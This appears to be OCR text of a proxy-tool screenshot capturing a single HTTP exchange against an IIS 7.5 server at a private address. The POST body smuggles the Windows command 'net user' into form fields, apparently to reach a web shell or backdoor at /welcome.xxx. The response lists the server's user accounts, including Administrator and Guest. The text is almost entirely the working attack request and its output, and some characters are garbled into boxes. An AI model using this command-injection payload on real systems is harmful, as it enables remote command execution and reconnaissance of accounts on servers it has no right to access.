 Request
Raw Params Headers Hex
POST /welcome.xxx HTTP/1.1
Host: 192.168.0.98
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Purpose: prefetch
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
microsoft=iis&InternetInformationService=net user
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Thu, 02 Apr 2020 03:14:02 GMT
Connection: close
Content-Length: 267
\\SUB2K8 □□□□□
-----------------------------------------------
----------------------------------
Administrator Administrator (□□)
Guest
test y
□□□□□□□